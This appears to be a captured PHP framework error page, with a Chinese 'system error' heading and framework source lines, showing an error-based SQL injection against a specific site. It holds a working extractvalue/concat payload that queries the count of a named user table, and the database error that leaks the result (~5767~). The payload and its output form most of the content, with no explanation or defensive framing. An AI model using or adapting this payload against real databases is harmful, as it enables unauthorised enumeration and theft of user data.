 系统发生错误
=1') and extractvalue(1,concat(0x7e,(select count(*) from m8mh_com.xwx_user),0x7e)) --+
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~5767~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {